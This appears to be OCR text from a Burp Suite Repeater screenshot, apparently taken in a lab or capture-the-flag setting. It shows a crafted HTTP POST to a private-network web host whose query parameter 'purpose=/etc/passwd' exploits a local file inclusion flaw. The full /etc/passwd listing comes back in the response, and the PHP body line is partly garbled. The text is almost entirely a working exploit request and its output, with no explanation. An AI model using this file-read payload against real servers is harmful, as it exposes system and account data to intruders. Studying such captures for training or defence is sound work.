 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < > Target: http://10.42.0.52 HTTP/1
Request
Pretty Raw Hex \n
1 POST /f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd
HTTP/1.1
2 Host: 10.42.0.52
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Connection: close
10 Content-Length: 37
11
12 Content-Type: text/html
13 <?php edd ?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
Search... 0 matches
Inspector
Selection 21
Selected text
?purpose=/etc/passwd
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 6
Done 1,649 bytes | 1 millis
US 16:45
26/11/22